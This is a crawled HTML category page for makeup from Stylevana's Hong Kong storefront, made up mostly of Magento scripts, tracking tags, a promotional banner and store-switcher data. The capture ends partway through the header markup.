

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stylevana.com/zh_HK/makeup.html?color_parent=110
body_size: 67236
content:
<!doctype html>
<html lang="zh">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fstatic\u002Fversion1769072526\u002Ffrontend\u002Fbs_rubix\u002Fzh_hk\u002Fzh_Hant_HK'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="化妝品  | STYLEVANA"/>
<meta name="keywords" content="Stylevana"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>化妝品  | STYLEVANA</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stylevana.com/zh_HK/static/version1769072526/_cache/merged/0cf75baee814dae6e750b291ee852180.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/css/print.min.css" />
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/Mychange_GoogleTagManager/js/datalayer/promotion.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/Rokanthemes_PriceCountdown/js/timer.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/Rokanthemes_Themeoption/js/jquery.bpopup.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700;900" />
<link  rel="icon" type="image/x-icon" href="https://sv3-cdn.stylevana.com/media/favicon/stores/1/sv-favicon-red-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://sv3-cdn.stylevana.com/media/favicon/stores/1/sv-favicon-red-32x32.png" />
<link  rel="canonical" href="https://www.stylevana.com/zh_HK/makeup.html" />
        <link rel="stylesheet" type="text/css" media="all" href="https://sv3-cdn.stylevana.com/media/rokanthemes/theme_option/custom_bwsvhka_zh.css?v=1769273457" />
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'mage/cookies'
    ], function($) {
        $(document).on("click", ".login-redirect-btn", function() {
            var redirectUrl = document.location.href;
            if (redirectUrl) $.cookie("login_redirect", redirectUrl, {"domain": ""});
        });
    });
</script>
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.stylevana.com\/zh_HK\/","name":"Stylevana HK","email":"support_hk@stylevana.com","contactPoint":{"@type":"ContactPoint","email":"support_hk@stylevana.com","contactType":"\u5ba2\u6236\u670d\u52d9"},"logo":"https:\/\/cdn.stylevana.com\/images\/BU\/SV_logo_700x494.jpg"}    </script>
    <meta name="twitter&#x3A;card" content="summary" /><meta name="og&#x3A;ttl" content="2419200" /><meta property="og&#x3A;url" content="https&#x3A;&#x2F;&#x2F;www.stylevana.com&#x2F;zh_HK&#x2F;makeup.html" /><meta property="og&#x3A;title" content="&#x5316;&#x599D;&#x54C1;&#x20;&#x20;&#x7C;&#x20;STYLEVANA" /><meta property="og&#x3A;site_name" content="Stylevana&#x20;HK" /><meta property="og&#x3A;image" content="https&#x3A;&#x2F;&#x2F;cdn.stylevana.com&#x2F;images&#x2F;BU&#x2F;SV_logo_700x494.jpg" /><meta property="og&#x3A;type" content="product.group" />    <script>window.dataLayerPageKey = window.dataLayerPageKey || "7cd4845c04f25f58204af1d7fc3ac754c64fa77c";
window.dataLayerCookieSuffix = window.dataLayerCookieSuffix || 1769273457;
window.dataLayer = window.dataLayer || [];window.dataLayer.push({"currency":"HKD","currency_base":"HKD","store_code":"bwsvhka_zh","website_code":"bwsvhka","locale":"zh_Hant_HK","email":"","email_hash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","visitorLoginState":"Logged out","visitorCountry":"US","visitorIP":"18.218.125.41","_clear":true});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer',"GTM-5HQPD6K");</script><script>(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/Xd8gWurGlx7GUbQmSjmOR7ckISRtkFXTlSCtUf7Z/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/images/loader-2.gif"}}'
        id="html-body" class="eren-page-preloader page-with-filter page-products categorypath-makeup category-makeup page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HQPD6K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://www.stylevana.com/zh_HK/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 0,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 0,
                    "WishlistUrl": "https://www.stylevana.com/zh_HK/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 0,
                    "CompareUrl": "https://www.stylevana.com/zh_HK/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002Fzh_HK\u002F",
                "domain": ".www.stylevana.com",
                "secure": true,
                "lifetime": "28800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>你的瀏覽器似乎禁用了JavaScript。</strong>
                    <span>
                        為了在我們的網站上最好的體驗，請確保在您的瀏覽器中打開JavaScript。                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper">
<div class="header-fix-container">
    <div class="header-container">
    	<div class="header-top">
    		<div class="container-full">
    			<div class="row">
    				<div class="col-sm-6 col-top-left">
                        <div class="hidden-xs visible-sm visible-md visible-lg">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>訂單滿HK$270可享免運費</p></div>                        </div>
    				</div>
    				<div class="col-xs-12 col-sm-6 col-top-right">
                        <div class="header_text">
                            <div class="st-blk-header_text sbm-block sbm-header_text sbm-header_text_6">
    <div class="header_text_6-list">
                    <div
                class="col-content hidden"
                style="position: relative;"
                                data-sbmv-guest="1" data-sbmv-customer="1"                >

                <p style="#000000">使用優惠碼 [SVWSP3] 購物滿 $699 即減 $120</p>
            </div>
                        </div>
</div>
<script>
require(['jquery', 'Magento_Theme/js/theme', 'rokanthemes/owl'], function($) {

    $('.sbm-header_text_6 .col-content').each(function() {
        $(this).sbmVisitorStatusCheck().sbmTimeShowHiddenCheck();
    }).removeClass('hidden');
});
</script>                        </div>
                        <div class="col-action">
                            <div class="action-account">
                                                                    <a class="action-account_btn" title="登入 / 註冊" href="https://www.stylevana.com/zh_HK/customer/account/login/">
                                        <i class="icon-profile-icon icons"></i>
                                    </a>
                                                            </div>
                            <div class="action-wishlist">
                                <a class="action-wishlist_btn" title="Wishlist" href="https://www.stylevana.com/zh_HK/wishlist/"><i class="icon-wishlist-icon icons"></i></a>
                            </div>
                            <div class="action-store_switcher">
                                <div class="storeswitcher storeswitcher__container" data-mage-init="{&quot;mychange_storeswitcher_render&quot;:{&quot;mode&quot;:&quot;popup&quot;,&quot;type&quot;:&quot;store_switcher&quot;,&quot;currentCompanyCode&quot;:&quot;bwsvhka&quot;,&quot;currentStoreCode&quot;:&quot;bwsvhka_zh&quot;,&quot;redirectList&quot;:{&quot;bwsvaea&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/UAE.png&quot;,&quot;name&quot;:&quot;\u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629&quot;,&quot;currency&quot;:&quot;AED&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaea_ar\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaea_ar&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar&quot;,&quot;store_code&quot;:&quot;bwsvaea_ar&quot;,&quot;locale&quot;:&quot;\u0627\u0644\u0639\u0631\u0628\u064a\u0629&quot;},&quot;bwsvaea_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_en&quot;,&quot;store_code&quot;:&quot;bwsvaea_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvaub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/au.png&quot;,&quot;name&quot;:&quot;Australia&quot;,&quot;currency&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en&quot;,&quot;store_code&quot;:&quot;bwsvaub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvcab&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ca.png&quot;,&quot;name&quot;:&quot;Canada&quot;,&quot;currency&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvcab_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvcab_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en&quot;,&quot;store_code&quot;:&quot;bwsvcab_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvdeb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/de.png&quot;,&quot;name&quot;:&quot;Deutschland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvdeb_de\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvdeb_de&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de&quot;,&quot;store_code&quot;:&quot;bwsvdeb_de&quot;,&quot;locale&quot;:&quot;Deutsch&quot;}}},&quot;bwsvesb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ES.png&quot;,&quot;name&quot;:&quot;Espa\u00f1a&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvesb_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvesb_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es&quot;,&quot;store_code&quot;:&quot;bwsvesb_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsveub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/eu.png&quot;,&quot;name&quot;:&quot;Europe&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsveub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsveub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en&quot;,&quot;store_code&quot;:&quot;bwsveub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvfrb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/fr.png&quot;,&quot;name&quot;:&quot;France&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvfrb_fr\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvfrb_fr&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr&quot;,&quot;store_code&quot;:&quot;bwsvfrb_fr&quot;,&quot;locale&quot;:&quot;Fran\u00e7ais&quot;}}},&quot;bwsvitb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/IT.png&quot;,&quot;name&quot;:&quot;Italia&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvitb_it\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvitb_it&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it&quot;,&quot;store_code&quot;:&quot;bwsvitb_it&quot;,&quot;locale&quot;:&quot;Italiano&quot;}}},&quot;bwsvmxa&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/mx.svg&quot;,&quot;name&quot;:&quot;M\u00e9xico&quot;,&quot;currency&quot;:&quot;MXN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmxa_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmxa_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es&quot;,&quot;store_code&quot;:&quot;bwsvmxa_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsvmya&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/my.png&quot;,&quot;name&quot;:&quot;Malaysia&quot;,&quot;currency&quot;:&quot;MYR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmya_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmya_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en&quot;,&quot;store_code&quot;:&quot;bwsvmya_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvnlb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/NL.png&quot;,&quot;name&quot;:&quot;Nederland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnlb_nl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnlb_nl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl&quot;,&quot;store_code&quot;:&quot;bwsvnlb_nl&quot;,&quot;locale&quot;:&quot;Nederlands&quot;}}},&quot;bwsvnza&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/nz.png&quot;,&quot;name&quot;:&quot;New Zealand&quot;,&quot;currency&quot;:&quot;NZD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnza_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnza_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en&quot;,&quot;store_code&quot;:&quot;bwsvnza_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvpla&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pl.svg&quot;,&quot;name&quot;:&quot;Polska&quot;,&quot;currency&quot;:&quot;PLN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpla_pl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpla_pl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl&quot;,&quot;store_code&quot;:&quot;bwsvpla_pl&quot;,&quot;locale&quot;:&quot;Polski&quot;}}},&quot;bwsvpta&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pt.svg&quot;,&quot;name&quot;:&quot;Portugal&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpta_pt\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpta_pt&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt&quot;,&quot;store_code&quot;:&quot;bwsvpta_pt&quot;,&quot;locale&quot;:&quot;Portugu\u00eas&quot;}}},&quot;bwsvukb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv8-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/uk.png&quot;,&quot;name&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; 